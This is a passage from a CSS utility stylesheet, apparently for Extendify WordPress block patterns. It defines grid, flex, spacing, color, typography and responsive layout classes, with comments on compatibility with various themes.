  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

